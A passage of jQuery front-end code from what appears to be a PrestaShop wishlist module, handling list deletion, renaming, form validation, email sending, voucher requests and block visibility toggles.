                                // document.getElementById(zone_qty_left).value = $tab[2];

                        // }
                        $('#'+zone_qty).val(jsonData.qty);
                        $('#'+zone_qty_left).val(jsonData.qtyLeft);

                    } else {
                        $('#'+zone_qty).val(quantity);
                        $('#'+zone_qty_left).val(jsonData.qtyLeft);
                    }
                }
            }
            $('#listValue').html($('#msg_reload').html());
            $('#listValue').attr('title', $('#msg_reload_title').html());
        }
    });
}

/**
 * Delete wishlist
 */
function WishlistDelete(id, id_wishlist, msg, msg_bought, lnkControllerMywishlist, trigger)
{
    if (!confirm(msg))
        return false;
    $('#loading_' + id_wishlist).css('display', 'block');
    $('div.error').css('display', 'none');
    $.ajax({
        type: 'POST',
        async: true,
        cache: false,
        url: lnkControllerMywishlist,
        data: 'deleted=1&id_wishlist=' + id_wishlist,
        success: function(data)
        {
            if (data.indexOf('already_bought') != -1)
                appendModalDialog('modal_aw', $('#mod_header_oups').html(), $('#delete_impossible').html(), false, $('#mod_close').html());
            else {
                $('#' + id).fadeOut('slow');
                if (trigger == 'manage')
                    location.assign(lnkControllerMywishlist);
            }
        }
    });
    $('#loading_' + id_wishlist).hide();
}

/**
 * Form checking when creating a new wishlist
 * trigger: new if from mywishlist new list
 * @return boolean succeed
 */
function ListTopControl(msg_empty, moduledir, blockwishlist_name, msg_exists, msg_pwd_empty, msg_pwd_retype, msg_pwd_alpha, msg_name_list_alpha, msg_error_date, msg_date_inf, date_format, dateDelimiter, msg_specialcharac, msg_saved, ps_version, trigger, param_mag_ref, id_list)
{
    $('#creator_choose_name input').removeClass('alert_field_form').css('background-color', 'none');
    var check_name = 1;

    if (trigger == 'new')
        displaySubmitButton('submitWishlist', 'loading_sub');
    else {
        if ($('#name').val() == '')
            check_name = 0;
    }

    var option_date_inferior = $('#option_date_inferior').val(),
        message = $('#id_message_personal').val(),
        list_cat = $("input[type=radio][name='list_cat']:checked").attr("value"),
        id_def_shop = $('#default_shop').val(),
        gender = $("input[type=radio][name='gender']:checked").attr("value"),
        gate = $('input#gate').val(),
        celebration_date = $('input#celebration_date').val();

    if (check_name && !controlNameListaw('name', true, msg_empty, msg_name_list_alpha, ps_version, 'popup')) {
        if (trigger == 'new')
            post_check('submitWishlist', 'loading_sub');
        return false;
    }
    if (param_mag_ref && !check_default_shop(id_def_shop)) {
        alert($('#transSpecifyMagRef').html());
        if (trigger == 'new')
            post_check('submitWishlist', 'loading_sub');
        $('#default_shop').css('background-color', '#d9ddf4').select().focus();
        return false;
    }

    if (list_cat == '')
        list_cat = 0;

    if (!controlOptionnalListaw('gate', msg_pwd_alpha, 'popup', 'password')) {
        if (trigger == 'new')
            post_check('submitWishlist', 'loading_sub');
        return false;
    }
    else {
        if (trigger == 'manage' && gate != '') {
            hidedisplayToogle('unlock_' + id_list)
            hidedisplayToogle('lock_' + id_list)
        }

    }

    if (celebration_date) {
        if (pre_date('celebration_date', date_format, msg_error_date, msg_date_inf, option_date_inferior, 'submitWishlist', 'celebration_date', 'popup', dateDelimiter) == false) {
            if (trigger == 'new')
                displaySubmitButton('submitWishlist', 'loading_sub');
            scrollToAw('celebration_date', 700, ps_version);
            return false;
        }
    }
    /*only for mywishlistpage, for manage it's in a different tab*/
    if (trigger == 'new' && message != undefined && checkMessage(message) !== null) {
        appendModalDialog('popup_alert', $('#mod_header_oups').html(), msg_specialcharac, false, $('#mod_close').html());
        if (trigger == 'new') {
            post_check('submitWishlist', 'loading_sub');
        }
        return false;
    }

    if (trigger == 'manage')
        WishlistChangeName(id_list, id_def_shop, list_cat, gender, gate, celebration_date, dateDelimiter, msg_name_list_alpha, msg_exists, moduledir, blockwishlist_name, ps_version);
    else
        return true;
}

function check_default_shop(id_def_shop)
{
    if (id_def_shop == '' || id_def_shop == 0)
    {
        return false;
    }
    return true;
}

function post_check(id_submit, id_loading) {
    $('#' + id_submit).removeClass('transparencydd20');
    $('#' + id_submit).fadeIn('fast');
    if (id_loading != undefined)
        $('#' + id_loading).css('display', 'none');
}

function pre_date(id_input_name, date_format, msg_error_date, msg_date_inf, option_date_inferior, id_submit, id_inputdate, action, dateDelimiter) {
    var celebration_date = $('#' + id_input_name).val();
    msg = '',
    spy = true;
// console.log('823 option_date_inferior '+ option_date_inferior);
// console.log('824 celebration_date '+ celebration_date);
// console.log('dateDelimiter '+ dateDelimiter);

    if (celebration_date == '') {
/*        controlFormSuccess(id_input_name);
*/        return true;
    }
    var checkd = checkDate(celebration_date, date_format, dateDelimiter);
// console.log('834 checkd '+ checkd);
    if (checkd === false)
    {
        var spy = false;
        msg = msg_error_date;
     } else {
        var dj= new Date(),
        date_info_j = dj.getTime(),
        date_info_2 = checkd.getTime(),
        delta = date_info_2 - date_info_j;
// console.log (option_date_inferior);
// console.log('delta '+ delta);
        if (delta < 0 && option_date_inferior == 0) {
            var spy = false;
            msg = msg_date_inf;
        }
    }
    if (spy === false) {
        post_check(id_submit);
        return controlFormAlert(id_input_name, msg, action);
    }
/*    else
        controlFormSuccess(id_input_name);
*/    return true;
}

/**
 * Create new wishlist
 * @return boolean succeed
 */
function listChangeInput(elm, id_list, moduledir, blockwishlist_name, msg_empty, msg_name_list_alpha, msg_exists, msg_success, msg_nok)
{
    var id_submit = $(elm).attr('id'),
        id_input_name = $(elm).attr('rel');
// console.log('id_submit '+id_submit);
// console.log('id_input_name '+id_input_name);
    hideSubmitButton(id_submit, 'loading_'+id_submit);

    if (!controlNameListaw(id_input_name, true, msg_empty, msg_name_list_alpha, ps_version, 'popup')) {
        displaySubmitButton(id_submit, 'loading_'+id_submit);
        return false;
    }
    var name_list = $('#' + id_input_name).val(),
        previous_name_list = name_list;

    $.ajax({
        type: 'POST',
        url: moduledir + '/' + blockwishlist_name +'/listchangename.php',
        async: true,
        cache: false,
        dataType:'json',
        data: 'token=' + static_token +'&name=' + name_list + '&previous_name_list=' + previous_name_list + '&id_list=' + id_list + '&trigger=listChangeInput',
        success: function(data)
        {
// console.log(data[0]);
            if (data[0] === "name_exists" || data[0].indexOf('name_exists') !== -1)
            {
                alert(msg_exists);
                $('#'+id_name_list).css('background-color', '#d9ddf4').select().focus();
                $("body").removeClass('transparencydd20');
                return;
            }
             else if (data[0] ==="ok" || data[0].indexOf('ok') !==-1)
            {
                $('#rename_source').html(name_list);
                $('#id_name_old').val(name_list);
                $('#id_name_change').val('');
                $('#h4list').html(name_list);
                $('#hide' + 'ChangeName').fadeOut('fast');
                $('#show' + 'ChangeName').fadeIn('slow');
                $('#name_change').slideUp('slow');
                $('#div_' + id_input_name).fadeOut('fast');
}
            else if (data[0] ==="name_alpha") {
                alert(msg_name_list_alpha);
                $("body").removeClass('transparencydd20');
            }
         }
    });

    displaySubmitButton(id_submit, 'loading_'+id_submit);
}

/*  check list name field
*   if action popup, displays modal popup with msg
*   if action blur, happens when filling in the form and leaving the field; displays span message below the field
*/
function controlNameListaw(id_input_name, ctrl_empty, msg_empty, msg_name_list_alpha, ps_version, action) {
    var name_list = $('#' + id_input_name).val(),
        msg = '',
        spy = true;
    if (ctrl_empty && name_list == '') {
        var spy = false;
        msg = msg_empty;
    }
    if (name_list !== '' && !checkListName(name_list)) {
        var spy = false;
        msg  = msg_name_list_alpha;
    }

    if (spy === false) {
        scrollToAw(id_input_name, 100, ps_version);
        setTimeout("controlFormAlert('"+id_input_name+"', '"+msg+"', '"+action+"')", 200);
    }
/*    else
        controlFormSuccess(id_input_name);
*/
    return spy;
}

/*  check optionnal field (no empty check)
*   if action popup, displays modal popup with msg(_pwd_alpha)
*   if action blur, happens when filling in the form and leaving the field; displays span message below the field
*/
function controlOptionnalListaw(id_input_name, msg, action, type) {
    var contentt = $('#' + id_input_name).val();
    if (contentt == '') {
        // controlFormSuccess(id_input_name);
        return true;
    }

    if (type === 'password')
        var fnact = checkPassword(contentt);
    else if (type === 'welcome_msg')
        var fnact = !checkMessage(contentt);
    if (!fnact) {
        controlFormAlert(id_input_name, msg, action);
        return false;
    }
/*    else
        controlFormSuccess(id_input_name);
*/
    return true;
}
/*  check date field
*   if action popup, displays modal popup with msg(_pwd_alpha)
*   if action blur, happens when filling in the form and leaving the field; displays span message below the field
*/function controlDateListaw(id_input_name, id_submit, msg_error_date, msg_date_inf, date_format, ps_version, action) {
    var contentt = $('#' + id_input_name).val();
    if (contentt == '') {
        // controlFormSuccess(id_input_name);
        return true;
    }

    if (!checkDate(date))
        controlFormAlert(id_input_name, msg, action);
/*    else
        controlFormSuccess(id_input_name);
*/
    return true;
}

function controlFormAlert(id_input_name, msg, action) {
    $('#' + id_input_name).removeClass('success_field_form').addClass('alert_field_form');
    if (action == 'popup') {
        appendModalDialog('popup_alert', $('#mod_header_oups').html(), msg, false, $('#mod_close').html());
    } else {
        $('#' + id_input_name).next('span[rel="append_remove"]').remove();
        $('#' + id_input_name).after('<span class="alert_live_form" style="display:none" rel="append_remove">' + msg + '</span><br/>');
        $('#' + id_input_name).next('span[rel="append_remove"]').slideDown();
    }
    return false;
}

function controlFormSuccess(id_input_name) {
         $('#' + id_input_name).next('span[rel="append_remove"]').remove();
        $('#' + id_input_name).removeClass('alert_field_form').addClass('success_field_form');
}

/**
 * Create new wishlist
 * @return boolean succeed
 */
function WishlistChangeName(id_list, id_def_shop, list_cat, gender, gate, celebration_date, dateDelimiter, msg_name_list_alpha, msg_exists, moduledir, blockwishlist_name, ps_version)
{
    var name_list = $('#name').val(),
        previous_name_list = $("#id_name_old").val();
    if (name_list == '')
        name_list = previous_name_list;

    $("body").addClass('transparencydd20');
    $.ajax({
        type: 'POST',
        url: moduledir + '/' + blockwishlist_name +'/listchangename.php',
        async: true,
        cache: false,
        dataType:'json',
        data: 'token=' + static_token +'&name=' + name_list + '&previous_name_list=' + previous_name_list + '&gender=' + gender + '&list_cat=' + list_cat + '&celebration_date=' + celebration_date + '&id_list=' + id_list + '&id_def_shop=' + id_def_shop + '&gate=' + gate + '&dateDelimiter=' + dateDelimiter,
        success: function(data)
        {
            if (data[0] === "name_exists" || data[0].indexOf('name_exists') !== -1)
            {
                alert(msg_exists);
                $('#name').css('background-color', '#d9ddf4').select().focus();
                $("body").removeClass('transparencydd20');
                return;
            }
            else if (data[0] === "invalid_date") {
                alert(data[1]);
                $('#celebration_date').css('background-color', '#d9ddf4').select().focus();
                $("body").removeClass('transparencydd20');
                return;
            }
            else if (data[0] === "invalid_shop") {
                alert(data[1]);
                $('#default_shop').css('background-color', '#d9ddf4').select().focus();
                $("body").removeClass('transparencydd20');
                return;
            }
            else if (data[0] === "ok")
            {
                $('#rename_source').html(name_list);
                $('#id_name_old').val(name_list);
                $('#name').val('');
                $('#h4list').html(name_list);
                $('#h4list_cat').html(data['list_cat']);
                $('#h4list_gender').html(data['gender']);
                $('#h4list_date').html(celebration_date);
                $('#h4list_name_shop').html(data['list_name_shop']);
                $('#hide' + 'ChangeName').fadeOut('fast');
                $('#show' + 'ChangeName').fadeIn('slow');
                $('#name_change').slideUp('slow');
                $('#default_shop').css('background-color', '#fff');
                $("#name").removeClass('alert_field_form');
                if (data['list_cat_id'] != 1)
                    $('#li_list_gender').slideUp('fast');
                else
                    $('#li_list_gender').slideDown('fast');

                $('#creator_choose_name').fadeOut('fast').fadeIn('fast').slideUp('fast');
                $('#wlp_params').fadeOut('fast');
                $('ul.nav_tabs li[class*="tab_aw"]').removeClass('active');
                $('ul.nav_tabs li[rel="wlp_infos"]').addClass('active');
                $('#wlp_infos').fadeIn();

            }
            else if (data[0] === "name_alpha") {
                alert(msg_name_list_alpha);
                $("body").removeClass('transparencydd20');
            }
            else if (data[0] === "nok") {
                alert("List unknown!");
                $("body").removeClass('transparencydd20');
            }
         }
    });
    $("body").removeClass('transparencydd20');
}

/**
 * Hide/Show blocks like bought products
 * @return void
 */
function WishlistVisibilitypro(bought_class, id_button, blockwishlist_name)
{
    if (!blockwishlist_name)
        blockwishlist_name = null;
    if ($('#hide' + id_button).css('display') == 'none')
    {
        $('.' + bought_class).slideDown('slow');
        $('#show' + id_button).hide();
        $('#hide' + id_button).fadeIn('fast');
        if  (bought_class == 'wlp_bought')
            $('#display_manage_options').fadeIn('fast');
        if  (bought_class in {'wlp_bought_infos':'', 'wl_thank':'', 'wl_send':''})
            $('#display_manage_options').fadeOut('fast');
        HideOthersBlockspro(bought_class, id_button,blockwishlist_name);//to hide others blocks
        if ((id_button == 'AddWelcomeMessage')) //to hide welcome message
        {
            processCharactLeft('id_message_personal', 'wlcemsgsize', 'limit');

            $('#' + 'pwd_change').slideUp('slow');
            $('#hide' + 'ChangePsswd').hide();
            $('#show' + 'ChangePsswd').fadeIn('fast');
            $('.name_change').slideUp('slow');
            $('#hide' + 'ChangeName').hide();
            $('#show' + 'ChangeName').fadeIn('fast');
            $('#' + 'welcome_pict').slideUp('slow');
            $('#' + 'wl_add').slideUp('slow');
            $('#hide' + 'AddPictureMessage').hide();
            $('#show' + 'AddPictureMessage').fadeIn('fast');
            $('#hide' + 'AddProducts').hide();
            $('#show' + 'AddProducts').fadeIn('fast');
            $('#show' + 'BoughtProducts').css('background-color','#E3D9E8');
        }
        else if ((id_button == 'ChangeName'))       //to hide password when displaying change of list's name
        {
            $('#' + 'welcome_msg').slideUp('slow');
            $('#hide' + 'AddWelcomeMessage').hide();
            $('#show' + 'AddWelcomeMessage').fadeIn('fast');
            $('#' + 'pwd_change').slideUp('slow');
            $('#hide' + 'ChangePsswd').hide();
            $('#show' + 'ChangePsswd').fadeIn('fast');
            $('#' + 'welcome_pict').slideUp('slow');
            $('#hide' + 'AddPictureMessage').hide();
            $('#show' + 'AddPictureMessage').fadeIn('fast');
            $('#' + 'wl_add').slideUp('slow');
            $('#hide' + 'AddProducts').hide();
            $('#show' + 'AddProducts').fadeIn('fast');
            $('#show' + 'BoughtProducts').css('background-color','#E3D9E8');
        }
        else if ((id_button == 'ChangePsswd'))
            /*to hide change of list's name when displaying password */
        {
            $('#' + 'welcome_msg').slideUp('slow');
            $('#hide' + 'AddWelcomeMessage').hide();
            $('#show' + 'AddWelcomeMessage').fadeIn('fast');
            $('#' + 'welcome_pict').slideUp('slow');
            $('#hide' + 'AddPictureMessage').hide();
            $('#show' + 'AddPictureMessage').fadeIn('fast');
            $('.name_change').slideUp('slow');
            $('#hide' + 'ChangeName').hide();
            $('#show' + 'ChangeName').fadeIn('fast');
            document.forms['form_passwd'].elements['gate'].focus();
            $('#' + 'wl_add').slideUp('slow');
            $('#hide' + 'AddProducts').hide();
            $('#show' + 'AddProducts').fadeIn('fast');
            $('#show' + 'BoughtProducts').css('background-color','#E3D9E8');
        }
        else if ((id_button == 'AddPictureMessage')) //to hide change of list's name when displaying  /
        {
            $('#' + 'welcome_msg').slideUp('slow');
            $('#hide' + 'AddWelcomeMessage').hide();
            $('#show' + 'AddWelcomeMessage').fadeIn('fast');
            $('.name_change').slideUp('slow');
            $('#hide' + 'ChangeName').hide();
            $('#show' + 'ChangeName').fadeIn('fast');
            $('#' + 'pwd_change').slideUp('slow');
            $('#hide' + 'ChangePsswd').hide();
            $('#show' + 'ChangePsswd').fadeIn('fast');
            $('#' + 'wl_add').slideUp('slow');
            $('#hide' + 'AddProducts').hide();
            $('#show' + 'AddProducts').fadeIn('fast');
            $('#show' + 'BoughtProducts').css('background-color','#E3D9E8');
        }
        else if ((id_button == 'AddProducts'))  //to hide change of list's name when displaying add products /
        {
            $('#' + 'welcome_msg').slideUp('slow');
            $('#' + 'welcome_pict').slideUp('slow');
            $('#hide' + 'AddWelcomeMessage').hide();
            $('#show' + 'AddWelcomeMessage').fadeIn('fast');
            $('#hide' + 'AddPictureMessage').hide();
            $('#show' + 'AddPictureMessage').fadeIn('fast');
            $('.name_change').slideUp('slow');
            $('#hide' + 'ChangeName').hide();
            $('#show' + 'ChangeName').fadeIn('fast');
            $('#' + 'pwd_change').slideUp('slow');
            $('#hide' + 'ChangePsswd').hide();
            $('#show' + 'ChangePsswd').fadeIn('fast');
            $('#show' + 'BoughtProducts').css('background-color','#E3D9E8');
        }
    }
    else
    {
        if  (bought_class == 'wlp_bought')
            $('#display_manage_options').fadeOut('fast');
        $('.' + bought_class).slideUp('normal');
        $('#hide' + id_button).hide();
        $('#show' + id_button).fadeIn('fast');
    }
}
/**
 * Hide/Show bought product
 * @return void
 */
function HideOthersBlockspro(bought_class, id_button, blockwishlist_name)
{
    var tab = new Array('wlp_bought','wlp_bought_infos','wl_thank','wl_send');
    var tab1 = new Array('BoughtProducts','BoughtProductsInfos','ThankDonors','SendWishlist');
    var subtab = new Array('welcome_msg','welcome_pict','pwd_change','name_change','wl_add');
    var subtab1 = new Array('ChangeName','ChangePsswd','AddPictureMessage','AddWelcomeMessage','AddProducts');
    // if (id_button=='AddProducts') {
    //     var temp = $('#wishlists_bis').val();
    //     if (document.getElementById('wishlists_bis') != null && document.getElementById('wishlists') != null)
    //         document.getElementById('wishlists').selectedIndex=document.getElementById('wishlists_bis').selectedIndex;
    //     WishlistChangeDefaultpro('wishlist_block_list',temp,blockwishlist_name,'wishlists_bis')
    // }
    for (i in tab) {
        if (bought_class != tab[i] && bought_class in {'wlp_bought':'','wlp_bought_infos':'','wl_thank':'','wl_send':''}) {
            $('.' + tab[i]).slideUp('fast');
        }
    }
    for (i in tab1) {
        if (id_button != tab1[i]) {
            $('#hide' + tab1[i]).hide();
            $('#show' + tab1[i]).fadeIn('fast');
        }
    }
    if (bought_class != 'wlp_bought') {
        $('#showBoughtProducts').css("background-color","#e3e3e3");}

    if (id_button ==tab1[0] || id_button ==tab1[1] || id_button ==tab1[2] || id_button ==tab1[3]) {
        for (i in subtab) {
                $('#hide' + subtab1[i]).hide();
                $('#show' + subtab1[i]).fadeIn('fast');
                $('.' + subtab[i]).fadeOut('normal');
        }
    }
/*    if ($.inArray(id_button, subtab1) >= 0) {
        $('.wlp_bought').fadeOut();
    }
*/
}
/**
 * Hide/Show new list creation block (manage my wishlists)
 *
 * @return void
 */
function newWlVisibilitypro(bought_class, id_button)
{
    if ($("#hide" + id_button).css("display") == "none")
    {
        $('.' + bought_class).slideDown('slow');
        $('#show' + id_button).hide();
        $('#hide' + id_button).fadeIn('fast');
        if (document.getElementById('empty_dd') != undefined) document.getElementById('empty_dd').innerHTML = " " ;
    }
    else
    {
        $('.' + bought_class).slideUp('normal');
        $('#hide' + id_button).hide();
        $('#show' + id_button).fadeIn('fast');
        if (document.getElementById('empty_dd') != undefined) document.getElementById('empty_dd').innerHTML = " ";
    }
}

/**
 * Hide/Show id depending on checkbox action
 * action_...: 1->show , 0->hide, -1->no action
 * effect:slideDown, fadeIn
 */
function hidedisplayChkBox(id_input_check_box, id1_tohidedisplay, action_chk, action_unchk, effect, speed) {
    if (speed == undefined)
        speed = 'normal';
    if (effect == undefined)
        effect = 'slideDown';
    if ($(id_input_check_box).prop('checked') == true) {
        if (action_chk == 1) {
// console.log(action_chk);
            if (effect == 'slideDown')
                $(id1_tohidedisplay).slideDown(speed);
            else {
                $(id1_tohidedisplay).children().fadeIn(speed);
                $(id1_tohidedisplay).fadeIn(speed);
            }
        }
        if (action_chk == 0) {
            if (effect == 'slideDown')
                $(id1_tohidedisplay).slideUp(speed);
            else
                $(id1_tohidedisplay).fadeOut(speed);
        }
    }
    else {
        if (action_unchk == 1) {
            if (effect == 'slideDown')
                $(id1_tohidedisplay).slideDown(speed);
            else {
                $(id1_tohidedisplay).children().fadeIn(speed);
                $(id1_tohidedisplay).fadeIn(speed);
                            }
        }
        if (action_unchk == 0) {
            if (effect == 'slideDown')
                $(id1_tohidedisplay).slideUp(speed);
            else
                $(id1_tohidedisplay).fadeOut(speed);
        }
    }
}

/**
*   display a form div (div_to_display) with input
*   value of input (input_div_to_display) from tpl value (input_source)
**/
function flightInputRename(input_source, div_to_display, input_div_to_display) {
    $('#' + input_div_to_display).attr('value', $('#' + input_source).html());
    hidedisplayToogle(div_to_display);
}
/**
 * Hide/Show id_target depending on current id_target display
 * effect:slideDown, fadeIn
 */
function hidedisplayToogle(id_target, effect, speed, css_touch) {
    if (speed == undefined)
        speed = 'normal';
    var obj;
    if ($.type(id_target) != 'object') {
        if (id_target.indexOf('#') == 0)
            obj = $(id_target);
        else
            obj = $("#" + id_target);
    }
    else
        obj = id_target;
    if (obj.css("display") == "none") {
        if (effect == 'slideDown')
            obj.slideDown(speed);
        else
            obj.fadeIn(speed);
        if (css_touch == 'block-inline')
            obj.css('display', css_touch);
    }
    else {
        if (effect == 'slideDown')
            obj.slideUp(speed);
        else
            obj.fadeOut(speed);
    }
}

function hidedisplayToogletitle(id_ckbox, title1, title0) {
    if ($(id_ckbox).prop('checked') == false)
        $(id_ckbox).attr('title', title1);
    else
        $(id_ckbox).attr('title', title0);
}

function hideSubmitButton(submitWishlist, loader) {
    $('#' + submitWishlist).hide();
    $('#' + loader).css('display', 'block');
}
function displaySubmitButton(submitWishlist, loader) {
    $('#' + loader).css('display', 'none');
    $('#' + submitWishlist).fadeIn();
}

function boManageListHideChangePsswd(id_ckbox, id_target, id_input_to_reset, title1, title0)
{
// console.log('in boManageListHideChangePsswd ' +$('#access_mng').prop('checked'));
    hidedisplayToogletitle(id_ckbox, title1, title0);

    if ($(id_ckbox).prop('checked') == false)
    {
        $(id_target).fadeOut();
    }
    else
        resetInput(id_input_to_reset);
}

function resetInput(id_input_to_reset, targetValue)
{
    if (targetValue == undefined)
        targetValue = '';
    $(id_input_to_reset).attr('value', targetValue);
    $(id_input_to_reset).val(targetValue);
    return false;
}
/**
 * Zoom table report (orders_wishlists.php))
 */
/*function Zoom(action,id)
{
    if (action == 'plus')           //dd to enlarge table
        {
        width1 = Math.floor($('#' + id).width()*1.05);
//      if (width1 >= 1) {width1 = 1;};
//      alert(width1);
        $('#' + id).css("width", width1);
        };
    if (action == 'minus')          //dd to minmize table
        {
        width1 = $('#' + id).width();
        width1 = Math.floor(width1*0.95);
        $('#' + id).css("width", width1);
        };
}*/

/**
 * Send wishlist by email
 *
 * @return void
 */
function WishlistSendpro(id, id_wishlist, id_email, submit_button, message_personal, blockwishlist_name)
{
    mail_requ = $("#mail_requ").val();
    mail_sent = $("#mail_sent").val();
    mail_not_sent = $("#mail_not_sent").val();
    mail_invalid = $("#mail_invalid").val();

    //cursor - loading ...
    document.getElementById(submit_button).disabled = true;
    document.getElementById(submit_button).style.cssText = "display:none";
    $("body").css("cursor", "progress");

    var email = new Array();
    var emailval = new Array();

    /*cancel spaces in emails */
    for (i=1;i<=10;i++) {
        email[i] = id_email + i;
        emailval[i] = $('#' + id_email + i).val();
        if (emailval[i] != undefined)
            emailval[i] = emailval[i].replace(/ /g,"");
        else
            continue;
    }

    /*check whether first email is filled in or empty*/
    if ( emailval[1] == '')
    {
        $("body").css("cursor", "auto");
        document.getElementById(submit_button).disabled=false;
        document.getElementById(submit_button).style.cssText="display:block";
        alert(mail_requ);
        document.getElementById(email[1]).style.cssText="background-color:#d9ddf4;";
        document.getElementById(email[1]).select();
        return false;
    }
    /*split in case of several emails*/
    //  emails_tab = emails.split(";");
    var test_mail=/^[a-zA-Z0-9_][a-zA-Z0-9_.-]*@[a-zA-Z0-9_][.a-zA-Z0-9_-]*\.[a-zA-Z]{2,6}$/gi;
    var test_conf = 1;
    var invalidmails = '';
    var checkvalid = new Array();
    var k=0;
    for (i in email) {
        if ( emailval[i] != '' && emailval[i].search(test_mail) == -1 ) {
            $("body").css("cursor", "auto");
            document.getElementById(submit_button).disabled=false;
            document.getElementById(submit_button).style.cssText="display:block";
            invalidmails = invalidmails + emailval[i] + "\n";
            checkvalid[i] = 0;
            test_conf = test_conf * (0);
        }
        else { checkvalid[i] = 1;}
        ;
    };

    /*---invalid mails---*/
    if (test_conf == 0) {
        alert(mail_invalid +":\n"+ invalidmails);
        $("body").css("cursor", "auto");
        document.getElementById(submit_button).disabled=false;
        document.getElementById(submit_button).style.cssText="display:block";

        for (i in email) {
            if (checkvalid[i] == 0 && emailval[i] != "") {
                if (k == 0) k=i;
                document.getElementById(email[i]).style.cssText="background-color:#d9ddf4;";
            };
        };
        document.getElementById(email[k]).select();
        return (false);
    };
    $.post(baseDir + 'modules/'+ blockwishlist_name +'/sendwishlist.php',
    { token: static_token,
      id_wishlist: id_wishlist,
      message_personal : message_personal,
      email1: $('#' + id_email + '1').val(),
      email2: $('#' + id_email + '2').val(),
      email3: $('#' + id_email + '3').val(),
      email4: $('#' + id_email + '4').val(),
      email5: $('#' + id_email + '5').val(),
      email6: $('#' + id_email + '6').val(),
      email7: $('#' + id_email + '7').val(),
      email8: $('#' + id_email + '8').val(),
      email9: $('#' + id_email + '9').val(),
      email10: $('#' + id_email + '10').val() },
    function(data)
    {
        if (data.indexOf('nok') != -1)
        {
            alert(mail_not_sent);
            $("body").css("cursor", "auto");
            document.getElementById(submit_button).disabled=false;
            document.getElementById(submit_button).style.cssText="display:block";
        }
        else
        {
            $("body").css("cursor", "auto");
            document.getElementById(submit_button).disabled=false;
            document.getElementById(submit_button).style.cssText="display:block";
            alert(mail_sent);
            WishlistVisibilitypro(id, 'hideSendWishlist');
            $('#hide' + 'SendWishlist').hide();
            $('#show' + 'SendWishlist').fadeIn('fast');
        }
    });
}

/**
 * Find out before Sending the email of wishlist
 *
 * @return void
 */
function findOutEmail(id_wishlist, id_email, submit_button, file, file_temp, message_personal, blockwishlist_name)
{
//var blockwishlist_name = 'blockwishlist';
$("body").css("cursor", "progress");

$.post(baseDir + 'modules/'+ blockwishlist_name +'/find_out_email1.php',
    { token: static_token,
      id_wishlist: id_wishlist,
      message_personal : message_personal,
      file : file,
      file_temp : file_temp
      },
    function(data)
    {
        $("body").css("cursor", "auto");
        document.getElementById('create_templ').style.cssText="color:gray; display:block";
        document.getElementById('view_templ_0').style.cssText="display:none;";
        document.getElementById('view_templ').style.cssText="display:block; background-color:yellow;";
        document.getElementById('view_templ').focus();

            return (true);
    });
$("body").css("cursor", "auto");
}

function verif_form(id)
{
//format email
    var test_mail=/^[a-zA-Z0-9_][a-zA-Z0-9_.-]*@[a-zA-Z0-9_][.a-zA-Z0-9_-]*\.[a-zA-Z]{2,6}$/gi;

    if ( document.getElementById(id).value.search(test_mail) == -1 ) {
        alert("Invalid mail address ! \nAdresse email invalide !");
        document.getElementById(id).select();
        document.getElementById(id).style.cssText="background-color:#ECECEC";
        return false;
    }
}

/**
 * Ask for a voucher to the Shop by email
 *
 * @return void
 */
function AskVoucher(id,id_wishlist,moduledir,blockwishlist_name,msg_ok,msg_nok)
{
    // visual effect
    $("body").css("cursor", "progress");
    $('#'+id).addClass('transparencydd20');
    $('#' + id).fadeOut('normal');

$.ajax({
        type: 'GET',
        url:    moduledir + blockwishlist_name +'/send-email-voucher.php',
        async: false,
        data: 'id_wishlist=' + id_wishlist + '&token1=' + static_token,
        cache: false,
        success: function(data)
    {
        if (data) {
            alert(msg_nok);
        }
        else
            alert(msg_ok);
    }
    });
    $('#' + id).fadeIn('normal');
    $('#'+id).removeClass('transparencydd20');
    $("body").css("cursor", "auto");
}

/*-- BO to clean filters in cockpit - dataTables --*/
function fcleanfilters(id)
{
    if (id == 'cleanfilters_lists')
    {
        var blce = 6; /*# of fields*/
        var grid2 = $('#table2_lists');
        $('#filt_date').val('');
        $('#filt_celebration_date').val('');
        $('#filt_creatorname_print').val('');
        $('#filt_nwl_print').val('');
        $('#filt_wlname_print').val('');
        $('#filt_type_list').val('');
        var element = document.getElementById('filt_active_print');
         element.value = '';
    }
    else if (id == 'cleanfilters_orders')
    {
        var blce = 6; /*# of fields*/
        var grid2 = $('#table2');
        $('#filt_date_0').val('');
        $('#filt_order_print_0').val('');
        $('#filt_cust_print_0').val('');
        $('#filt_carrier_print_0').val('');
        $('#filt_nwl_print_0').val('');
        $('#filt_wlname_print_0').val('');
        $('#filt_creatorname_print_0').val('');
    }
    for (i=0;i <= blce; i++)
        $(grid2).DataTable().columns( i ).search( '' ).draw();
}

function resultsVisibility(id,id2,id3,id4) {
    if ($('#' + id2).css('display') != 'none')
        $('#' + id2).css("display","none");
    if ($('#' + id3).css('display') != 'none')
        $('#' + id3).css("display","none");
    if ($('#' + id4).css('display') != 'none')
        $('#' + id4).css("display","none");
    if (id == 'results_pdfmail') {
        $('#' + id2).slideUp('slow');
        $('#' + id3).slideUp('slow');
        $('#' + id4).slideUp('slow');
        $('#' + id).fadeIn('slow');
        return (true);
    }
    if ($('#' + id).css('display') == 'none')   {
    $('#' + id).css("display","block");
    $('#' + id2).css("display","none");
    $('#' + id3).css("display","none");
    $('#' + id4).css("display","none");
    }
return (true);
}

function dataRecoveryDEPRECATED(typesubmit,moduledir,blockwishlist_name,id,id_lang,token,tabid,id_empl) {
    $.ajax({
        type: 'GET',
        url:    moduledir + blockwishlist_name +'/datarecovery0.php',
        async: true,
        data: 'typesubmit=' + typesubmit + '&id_lang=' + id_lang + '&token=' + token + '&tabid=' + tabid + '&id_empl=' + id_empl ,
        cache: false,
        success: function(data)
       {
            if ($('#' + id).css('display') == 'block')  {
                $('#' + id).fadeOut('slow');
                $('#' + id).slideUp('slow');
            }
            var tempo = setTimeout("location.assign(location.href)",7000);
            document.getElementById(id).innerHTML = '';
            $('#' + id).slideDown('slow');
            document.getElementById(id).innerHTML = data;
        }
    });
}


function WishlistPublish(checkedstate, moduledir, blockwishlist_name,id, id_wishlist, msg_publish, msg_unpublish, click_to_publish, click_to_unpublish)
{
    if (checkedstate == 0)
        var res = confirm(msg_publish);
    else
        var res = confirm(msg_unpublish);

    if (res == false)
    {
        var checkBoxes = $('input#checkbox_'+id_wishlist);
        checkBoxes.prop("checked", !checkBoxes.prop("checked"));
        return false;
    }
    $.ajax({
            type: 'POST',
            url:    moduledir + blockwishlist_name +'/publish.php',
            async: true,
            cache: false,
            data: 'id_wishlist=' + id_wishlist,
            success: function(data)
        {
            $('#' + id).fadeOut('slow');
